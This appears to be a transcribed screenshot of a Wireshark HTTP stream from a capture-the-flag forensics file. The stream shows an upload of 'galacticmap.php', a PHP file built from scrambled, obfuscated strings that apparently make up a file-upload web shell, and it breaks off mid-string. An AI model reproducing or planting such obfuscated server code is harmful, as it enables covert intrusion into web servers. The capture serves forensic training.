 Wireshark · Follow HTTP Stream (tcp.stream eq 173) · challenge.pcap
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?
ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e _e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u
btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt
iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re \nwSn'u<lup ]o iluE/=>b\$t r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t